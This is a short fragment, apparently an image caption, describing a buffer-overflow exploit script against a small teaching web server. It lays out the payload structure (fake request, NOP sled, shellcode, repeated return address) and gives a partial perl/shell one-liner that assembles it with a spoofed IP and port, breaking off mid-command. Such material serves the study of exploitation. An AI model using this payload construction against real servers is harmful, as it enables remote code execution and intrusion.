 Exploit code (xtool_tinywebd_reuse.sh) [ Fake Request ] [ client_addr_ptr ] [ NOP Sled ] [ Shellcode ] [ RET Addr * 32 ] [ *client_addr_ptr ] [File Descriptor] [ cat command ] …… (perl -e print \ $FAKEREQUEST\ ;./addr_struct $SPOOFIP $SPOOFPORT ; perl -e print \ \x90\ x$ALIGNED_SLED_SIZE ; cat $1; perl -e print \ $RETADDR\ x32.